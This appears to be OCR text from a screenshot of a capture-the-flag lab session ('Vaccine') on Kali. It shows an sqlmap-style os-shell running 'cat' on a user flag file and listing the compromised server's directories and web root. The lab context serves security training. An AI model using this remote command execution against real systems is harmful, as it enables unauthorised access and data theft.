 george93@kali: ~/Downloads/Vaccine
george93@kali: ~/Downloads/Vaccine 180x70
[17:00:30] [INFO] retrieved: 'user.txt'
os-shell> cat ../../user.txt
do you want to retrieve the command standard output? [Y/n/a] n
[17:00:42] [INFO] retrieved: 'ec9b13ca4d6229cd5cc1e09980965bf7'
os-shell> ls ../../../
do you want to retrieve the command standard output? [Y/n/a] n
[17:01:03] [INFO] retrieved: 'AccountsService'
[17:01:04] [INFO] retrieved: 'apache2'
[17:01:04] [INFO] retrieved: 'apt'
[17:01:05] [INFO] retrieved: 'boltd'
[17:01:05] [INFO] retrieved: 'cloud'
[17:01:06] [INFO] retrieved: 'command-not-found'
[17:01:06] [INFO] retrieved: 'dbus'
[17:01:07] [INFO] retrieved: 'dhcp'
[17:01:08] [INFO] retrieved: 'dpkg'
[17:01:08] [INFO] retrieved: 'fwupd'
[17:01:09] [INFO] retrieved: 'git'
[17:01:09] [INFO] retrieved: 'grub'
[17:01:10] [INFO] retrieved: 'initramfs-tools'
[17:01:10] [INFO] retrieved: 'landscape'
[17:01:11] [INFO] retrieved: 'logrotate'
[17:01:11] [INFO] retrieved: 'man-db'
[17:01:12] [INFO] retrieved: 'misc'
[17:01:12] [INFO] retrieved: 'os-prober'
[17:01:13] [INFO] retrieved: 'PackageKit'
[17:01:13] [INFO] retrieved: 'pam'
[17:01:14] [INFO] retrieved: 'php'
[17:01:14] [INFO] retrieved: 'plymouth'
[17:01:15] [INFO] retrieved: 'polkit-1'
[17:01:16] [INFO] retrieved: 'postgresql'
[17:01:16] [INFO] retrieved: 'private'
[17:01:17] [INFO] retrieved: 'python'
[17:01:17] [INFO] retrieved: 'snapd'
[17:01:18] [INFO] retrieved: 'sudo'
[17:01:18] [INFO] retrieved: 'systemd'
[17:01:19] [INFO] retrieved: 'ubuntu-advantage'
[17:01:19] [INFO] retrieved: 'ubuntu-release-upgrader'
[17:01:20] [INFO] retrieved: 'ucf'
[17:01:20] [INFO] retrieved: 'update-manager'
[17:01:21] [INFO] retrieved: 'update-notifier'
[17:01:21] [INFO] retrieved: 'usbutils'
[17:01:22] [INFO] retrieved: 'vim'
[17:01:22] [INFO] retrieved: 'vmware'
os-shell> ls ../../../../
do you want to retrieve the command standard output? [Y/n/a] n
[17:01:33] [INFO] retrieved: 'backups'
[17:01:34] [INFO] retrieved: 'cache'
[17:01:35] [INFO] retrieved: 'crash'
[17:01:35] [INFO] retrieved: 'ftp'
[17:01:36] [INFO] retrieved: 'lib'
[17:01:36] [INFO] retrieved: 'local'
[17:01:37] [INFO] retrieved: 'lock'
[17:01:37] [INFO] retrieved: 'log'
[17:01:38] [INFO] retrieved: 'mail'
[17:01:38] [INFO] retrieved: 'opt'
[17:01:39] [INFO] retrieved: 'run'
[17:01:39] [INFO] retrieved: 'snap'
[17:01:40] [INFO] retrieved: 'spool'
[17:01:40] [INFO] retrieved: 'tmp'
[17:01:41] [INFO] retrieved: 'www'
os-shell> ls ../../../../www/html
do you want to retrieve the command standard output? [Y/n/a] n
[17:01:58] [INFO] retrieved: 'bg.png'
[17:01:59] [INFO] retrieved: 'dashboard.css'
[17:02:00] [INFO] retrieved: 'dashboard.js'
[17:02:00] [INFO] retrieved: 'dashboard.php'
[17:02:01] [INFO] retrieved: 'index.php'
[17:02:01] [INFO] retrieved: 'license.txt'
[17:02:02] [INFO] retrieved: 'style.css'
os-shell>